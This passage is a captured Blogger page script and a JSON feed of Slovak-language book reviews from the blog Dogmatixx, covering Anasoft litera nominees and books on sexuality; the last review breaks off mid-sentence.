_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDzuRmj-ECkaSB2YBukrB34t73IElq47Xa0niwX7lnIpmLCeaUVnerewN-1pIRGPpmFVHN_GYRdD781lIn3jv-UwnTHJA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13983
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306"},"updated":{"$t":"2025-07-21T20:52:40.418+02:00"},"category":[{"term":"Recenzie"},{"term":"Bľabotanie"},{"term":"Mesačná chvastačka"},{"term":"Wrap up"},{"term":"Tag"},{"term":"Unboxing"},{"term":"Re-tellingové obdobie"},{"term":"to čo ma zaujalo"},{"term":"Knižný advent"},{"term":"TOP5"},{"term":"súťaž"},{"term":"Kto z koho"},{"term":"Nata odporúča"},{"term":"mortalinstrumentschallange"},{"term":"Blogtour"},{"term":"Knižný Hop"},{"term":"Online magazíny"},{"term":"WPFF"},{"term":"Zoznámte sa prosím!"},{"term":"challange"},{"term":"ukážka"},{"term":"v rýchlosti a v skratke"},{"term":"čtemeanglicky"}],"title":{"type":"text","$t":"Dogmatixx"},"subtitle":{"type":"html","$t":"Blog o knihách, Knižné názory, rozhovory, tipy atď."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/-\/Recenzie?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/search\/label\/Recenzie"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/-\/Recenzie\/-\/Recenzie?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"231"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-3010644018313336974"},"published":{"$t":"2022-06-12T10:23:00.000+02:00"},"updated":{"$t":"2022-06-12T10:23:40.536+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Vzťah, ktorý prekračuje všetky medze "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/s498\/Nicol.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"289\" data-original-width=\"498\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/w400-h233\/Nicol.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EV mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favorit. O mojej favoritke ste mohli čítať približne 2 mesiace dozadu. Táto ani nie dvesto stranová kontroverzná kniha popisuje netradičný vzťah medzi veľmi mladým dievčaťom a starším mužom.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENie je to vôbec jednoduché čítanie. Niekedy aj 100 stranová kniha s vami dokáže oveľa viac zamávať ako taká 500 stranová tehla. V tomto prípade to platí dvojnásobne. Necelých 160 strán prináša naozaj veľmi špecifický pohľad na určité udalosti. Veľmi silné myšlienky, ktoré vám budú rezonovať v hlave možno aj niekoľko dní. V prvom rade sú to zápisky, ktoré autorka zdieľa so svetom, a niekedy nie sú naozaj vôbec príjemné. Skrátka k tejto knihe ten nepríjemný pocit v žalúdku patrí. Ale aj napriek tomu ju nebudete vedieť spustiť z rúk.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDvanásťročná Tereza a starší učiteľ výtvarnej výchovy Ivan majú medzi sebou netradičný ľúbostný vzťah. Ich vzťah zo začiatku vyzerá byť vzájomný, ale pritom má vždy jeden o niečo viac moci. Vekom na jednej strane moc ubúda, kým na druhej pribúda. Je zaujímavé sledovať ako Tereza sa mení na ženu, ale pritom si úplne neuvedomuje svoju moc nad Ivanom, pričom Ivan si uvedomuje svoju moc už od samého začiatku. Skôr je zaujímavé sledovať, ako Ivan stráca nad Terezou určitú kontrolu, ale ona sama sa od neho nedokáže úplne odpútať.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESú to zápisky, ale aj napriek tomu sexuálne a emocionálne zneužívanie je opísané pomocou detskej naivity, čo vyvoláva ešte väčší pocit hnevu a znechutenia. Je to ako začarovaný kruh, ktorý sa točí okolo veľmi intímnej zóny. Okrem toho tento vzťah sa stáva verejným tajomstvom, a to medzi veľmi blízkym okruhom ľudí, ktorí by mali hrdinku v prvom rade chrániť. A to je ďalšia vec, ktorá vás ako čitateľa môže hnevať.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETáto izba sa nedá zjesť je autobiografická spoveď, ktorá zachytáva určité situácie v živote. Poetický jazyk, surovosť niektorých myšlienok vytvára veľmi zaujímavé podanie príbehu, ktorý vo vás vyvolá beznádej a znechutenie, kam dokáže (ne)platonický vzťah zájsť. Okrem toho nemá to konca, ako som už spomínala, je to začarovaný kruh, ktorý sa stále opakuje. Tereza už je síce dospelá žena, ale pri Ivanovi je len zas to malé dievčatko, ktoré túži po uznaní, láske a dôvernostiach. Ako čitatelia sa nedočítame o uzdravení, konfrontácii ani s vysporiadaním s určitými skutočnosťami. O to je tá kniha viac skľučujúcejšia. A hoci koniec je o niečo slabší, tak predsa je to veľmi vydarený debut.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/3010644018313336974\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/06\/vztah-ktory-prekracuje-vsetky-medze.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/3010644018313336974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/3010644018313336974"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/06\/vztah-ktory-prekracuje-vsetky-medze.html","title":"Vzťah, ktorý prekračuje všetky medze "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/s72-w400-h233-c\/Nicol.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-7158768433287568151"},"published":{"$t":"2022-04-15T14:42:00.000+02:00"},"updated":{"$t":"2022-04-15T14:42:07.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Neestetický svet s estetickým zobrazením "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"289\" data-original-width=\"498\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLxw7yopdOsCXAh_cJHDMDh9vqepBmsJxS9kcEkvuaU5iAr-j9RFrzcdVjXbzUD-lNx068drmjLzo2luBBVLMsHHXiWoTCaeNwjFe4BxnrW_NuhoyHWPlQHuDPbkjZJ0pT1IZqYs9AscUVHu2wLr5w51c_BmzjVvCrw6sgo2xDNPO9_JNqDbEMzNY\/w370-h215\/Vanda.jpg\" width=\"370\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EVanda Rozenbergová je pre mnohých čitateľov zárukou kvality. Aj keď sa už viac viackrát objavila v Anasoft litera, pre mňa bolo toto meno neznáme. Ak trochu pogooglíte, zistíte, že autorka je nielen spisovateľka, ale aj umelkyňa. Svoje obálky si vytvára sama a tentoraz v knihe nájdete aj ilustrácie. Od vizuálu až po obsah je kniha naozaj iná, ba možno ju nazvať aj divnou v tom dobrom smere.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHlavný hrdina Emil, alebo skôr Bubi, žije po rozvode rodičov s mamou Lasičkou. Svoj život sa snaží prerozprávať v chronologickom poradí, čím nám autorka odkrýva určitú intimitu, ktorá postupne vzniká medzi matkou a synom. Zo začiatku sa môže zdať, že ide o vzťah medzi matkou a synom, ktorý postupne naberá incestný rozmer. Deti si svojich rodičov zvyčajne idealizujú a toto je prípad aj Emila. Nie je nik dokonalejší ako jeho Lasička. Je presvedčený, že je to on a Lasička verzus celý svet. Tak trochu ich vzťah pripomína oidipovský komplex. A do tohto sa zapája ďalší motív, ktorý je zarážajúci a balansuje na hrane etiky a morálky.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHrdina žije v dvoch svetoch, v tom prvom je introvertný chlapec, ktorý nikam nezapadá, nemá priateľov a prežíva vďaka kultúre. Kultúra je presne ten faktor, prečo sa nedokáže zaradiť do spoločnosti. Emil je už od malička vychovávaný a vedený umeleckým smerom. Matka v ňom podporuje všeobecný prehľad o umení, čo spôsobuje, že vybočuje spomedzi ostatných, a práve odtiaľ pramení aj jeho pocit nadradenosti. Už od malého veku môžeme vidieť, že sa považuje o niečo viac rozhľadeného a aj bystrejšieho - s lepším hudobným, literárnym skrátka umeleckým vkusom.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKým ten prvý svet je umelecký a plný veľkých mien, o ten druhý svet sa delí s Lasičkou a René. Je to ich mikrosvet, bublina, ktorá sa postupne začína rozpadať, pretože Emil začína mať výčitky svedomia, vďaka ktorým sa objavujú prvé trhliny a výmeny názorov. Je naozaj to čo robia správne? Nerobia len väčšiu škodu? Tieto pasáže sú oddelené kurzívou a zároveň sú to určité skoky v čase a v priestore. Ale zároveň to dopĺňa rozprávanie hrdinu a drží sa určitej časovej postupnosti Emilovho života.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERozenbergová sa dotýka toľkých tém, že je až fascinujúce koľko toho sa dokáže zmestiť do 110 stranovej knihy. Pomaly až chorobné puto, ktorým je hrdina pripútaný k Lasičke je len vrchol ľadovca, pretože kniha prináša omnoho viac zaujímavých tém. V popredí je chudoba, sociálna problematika, životné prostredie, dysfunkčná rodina, ale aj otázka rovnosti. A nesmieme zabudnúť na kriminálnu činnosť, do ktorej matka zatiahla svojho syna. Čo je veľmi veľké prekvapenie, pretože zo začiatku to vyzerá na úplne iný príbeh. Z dôvodu, že nechcem zachádzať do detailov pre spoilery, ktoré by vám mohli pokaziť zážitok z čítania, tak len spomeniem, že v knihe sa nachádzajú dva veľké obraty - jeden z nich priamo ovplyvňuje dej, druhý zas priamo zasahuje do interpretácie konca.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERozenbergová podáva subjektívny pohľad na svet a opisuje tú najhoršiu možnú biedu, ktorú človek môže spoznať. Tento realistický pohľad je v kontraste práve s predstavivosťou Emila, ktorú môžeme spozorovať pri opisovaní rôznych vecí, situácií alebo ľudí. Toto estetické zobrazenie skutočnosti vychádza z jeho výchovy. Zároveň aj vďaka nej je v texte veľmi veľa intertextuálnych odkazov na rôzne diela alebo osobnosti - a to z veľmi širokého okruhu. Je to psychologicky ladená próza, ktorá v sebe skrýva mnoho odkazov, ktoré čitateľ možno na prvýkrát ani neobjaví. Medzi riadkami Emilove rozprávanie pokračuje, nielen o jeho živote, ale aj o medziľudských vzťahoch. Svojím spôsobom je to nielen autobiografia postavy, ale aj spoveď mladého muža.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZjedol som Lautreca je právom vo finálnej desiatke tohtoročnej Anasoft litera. Kontroverzné témy a obrazy, ktoré autorka použila v mojich očiach už nič netromfne. A tajne dúfam, že sa prebojuje do finále, pretože som zatiaľ z nominovaných kníh nič lepšie nečítala. (Bodaj by aj vyhrala...)\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/7158768433287568151\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/04\/neesteticky-svet-s-estetickym-zobrazenim.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/7158768433287568151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/7158768433287568151"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/04\/neesteticky-svet-s-estetickym-zobrazenim.html","title":"Neestetický svet s estetickým zobrazením "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLxw7yopdOsCXAh_cJHDMDh9vqepBmsJxS9kcEkvuaU5iAr-j9RFrzcdVjXbzUD-lNx068drmjLzo2luBBVLMsHHXiWoTCaeNwjFe4BxnrW_NuhoyHWPlQHuDPbkjZJ0pT1IZqYs9AscUVHu2wLr5w51c_BmzjVvCrw6sgo2xDNPO9_JNqDbEMzNY\/s72-w370-h215-c\/Vanda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-5785543953802751633"},"published":{"$t":"2022-03-20T10:22:00.000+01:00"},"updated":{"$t":"2022-03-20T10:22:18.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"O medziľudských vzťahoch a o ľuďoch"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"383\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgJ3JPe-zU1AJ7Ss-1YHM9oO3lUp1F2AuISl9JGrd8frhhdIXbIAolz6Z8rIgD49t4yeFTeqTY84ni1j1JiMf56Deg-ZsdG4gz_2nIgDkdHoz3t4emCeedgG1Ag9L39bnZVpkYXNYW2uauigtDCA3motnkt8O0iM0aN31bQevHFZ660Awu-OLkq7ob=w371-h189\" width=\"371\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMáme to tu zas! Moja zvedavosť, čo dokážu vyprodukovať slovenskí autori, je zjavne nezastaviteľná. Drvivú väčšinu času som sklamaná, ani sa tým netajím, aj preto som pri slovenskej tvorbe veľmi obozretná. Barboru Hrínovú som zatiaľ neregistrovala, viem, že vyhrala Anasoft 2021 a to je asi všetko. Našťastie, moje prognózy na výhercu sa nesplnili, inak by som bola sklamaná. Jednorožce mi možno nevyrazili dych, ani si o nich nemyslím, že je to tá najlepšia slovenská kniha, aká sa mi dostala do rúk, ale v mojich očiach je to príjemný priemer. Autorka pracuje s aktuálnymi témami, ktoré sa týkajú identity, sexuality, individuality a celkovo zahŕňa medziľudské vzťahy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EOsem krátkych poviedok, ktoré veľmi autenticky spracovávajú témy homosexuality alebo asexuality, či prináša pohľad \"divných\" ľudí, ktorí sa nedokážu začleniť nejakým spôsobom do spoločnosti. Ak sa im to aj podarí, nevedia presne, ako reagovať a byť súčasťou nejakej skupiny\/dua. Je to o živote a vzťahoch medzi ľuďmi, ktorí sa snažia zapadnúť a pochopiť, ako všetko okolo nich funguje. V poviedke Sladká, ktorá je pre mňa zo všetkých najpamätnejšia, sme súčasťou života hrdinky, ktorá si na skúšku domov prinesie šteniatko. Toto šteniatko jej otvorí dvere do nového sveta psíčkárov, ktorí ju prijmú medzi seba. Ale len do určitého momentu. Názov a vyvrcholenie poviedky sú skvelým kontrastom, ktorý vo vás zanechá trpké pocity, pretože nie všade je možné vybudovať dostatočne hlboký vzťah. Priznávam, že poviedka Sladká je aj určitou výnimkou a vyniká medzi ostatnými poviedkami, keďže autorka poukazuje nielen na medziľudské vzťahy, ale aj na vzťah domáceho miláčika a majiteľa.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EV poviedkach okrem vzťahov sú výrazné aj psychické a fyzické problémy postáv, spájanie kultúr alebo i kontrast prostredia. Slovenská atmosféra aj nátura určitých postáv je dostatočne výrazná, ale nie je to niečo, čo vyslovene prekáža. V poviedkach sa nenachádza vyslovene nič veľkolepé z čoho by ste mohli ostať zaskočení. Sú obyčajné, o problémoch, o ľuďoch,... Nie je to žiadna glorifikácia LGBTQ+ komunity alebo obraňovanie niekoho práv. Je to jednoduchý život ľudí, ktorí sa vnímajú ako outsideri. Ich orientácia, ale neurčuje ich postavenie v spoločnosti, ani nehľadajú samých seba v tom pravom slova zmysle. V prvom rade, ako som už spomínala, ide o vzťahy a nie o to koho postavy priťahujú.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EV dnešnej dobe to bolo pre mňa veľmi osviežujúce, keďže autori radi vykresľujú LGBTQ+ komunitu ako niečo, čo treba silou mocou ochraňovať a reprezentovať. Áno, ale aj nie. Reprezentácia si nájde svoju cestu, ak tomu necháte voľný priebeh a budete to považovať za \"normálne\". Jednorožce mi presne to \"normálne\" dali. Či hetero, homosexuál, bisexuál, asexuál atď., v knihe to bolo jedno, pretože autorka to vykreslila presne tak ako by to človek mal vnímať. Sme rôznorodí a to je na tom krásne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EČi si kniha zaslúži byť výhercom Anasoft Litera, tak to vám neviem povedať. Keďže som prečítala asi len tri nominované (minuloročné) knihy. Ale ide o veľmi dobrý počin, ku ktorému nemám ani čo vytknúť. Baviť ma bavila, ako to už býva, niektoré poviedky viac a iné menej. Prostredie, rôznorodé postavy, aj štýl písania - mala som problém len pri prvej poviedke, v ktorej sa často bez označenia menil rozprávač. Ak hľadáte niečo od slovenskej autorky, ktorá dokáže ponúknuť určité kvality a nie je to len \"mlátenie slamy\", viete, ktorú knihu skúsiť.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/5785543953802751633\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/o-medziludskych-vztahoch-o-ludoch.html#comment-form","title":"1 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/5785543953802751633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/5785543953802751633"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/o-medziludskych-vztahoch-o-ludoch.html","title":"O medziľudských vzťahoch a o ľuďoch"}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgJ3JPe-zU1AJ7Ss-1YHM9oO3lUp1F2AuISl9JGrd8frhhdIXbIAolz6Z8rIgD49t4yeFTeqTY84ni1j1JiMf56Deg-ZsdG4gz_2nIgDkdHoz3t4emCeedgG1Ag9L39bnZVpkYXNYW2uauigtDCA3motnkt8O0iM0aN31bQevHFZ660Awu-OLkq7ob=s72-w371-h189-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-2801340259851996784"},"published":{"$t":"2022-03-12T09:43:00.003+01:00"},"updated":{"$t":"2022-03-12T09:43:59.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Všetko podstatné o ženskom tele "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"383\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTS3ZY_fotcL8oRrPwNRGQrf4T33AfnBSXKV5SMCSL2f-CWkTu4Ff59Z5EUzdi3xRtww_jqU_hvAWR1oZSVylYjw01SPzVJsbxRK5IeReTzYVT2HioEbtXGcaFHpME_SdDXt1tP468BaVAYOWNih-ulO6a7KHgZtD54zNNXAyEz1dsyGg-zTN0BdUx=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ESexualita a všetky veci, ktoré sa s ňou spájajú sú v našej spoločnosti stále menšie tabu. Aj preto ma teší, keď vidím ako knihy o sexualite postupne pribúdajú. I keď veľmi pomalým tempom. Už keď som písala názor na Tri ženy (Tatran, 2020), tak som tam spomenula, že jednou z mojich obľúbených tém na diskusiu je práve sexualita. Rada sa vzdelávam, presnejšie rada čítam knihy, ktoré sa zaoberajú touto témou. A kým náš trh len pomaly objavuje knihy a dúfam, že hľadá vhodné tituly na preloženie, tak ja som sa pustila do vlastného bádania. A hľa, podarilo sa mi prečítať knihy, ktoré dokážu v tomto smere nenásilne vzdelávať a poukazujú na správne fungovanie (nielen) ženského tela. Na zahraničnom trhu sa nachádza naozaj veľa dobrých publikácií, ktoré prinášajú relevantné informácie o sexe, tele a zdravom sexuálnom živote. Ak vám táto téma robí problém, ste možno trochu prudérni, hanbíte sa niekoho opýtať na určité veci, presne tento typ kníh vám zodpovie takmer všetky vaše otázky. \u003Cbr \/\u003E\u003Cbr \/\u003ENášmu malému knižnému trhu nemôžem krivdiť, pretože nejaké tituly o sexualite sa predsa objavujú, napríklad už spomínané Tri ženy. V roku 2019 vyšla v slovenskom preklade vo vydavateľstve Slovart kniha Bez hanby o ohanbí od autoriek Nina Brochmann a Ellen Stokken Dahl. Na 352 stranách vysvetľujú a vyvracajú mýty o ženskom tele. Desaťročia sa posúvali mylné informácie, ktoré sa už stihli v spoločnosti natoľko udomácniť, že všetko ostatné sa považuje za mýtus. Ale tá jedna lož je považovaná za pravdu. Môžeme s istotou tvrdiť, že drvivá väčšina 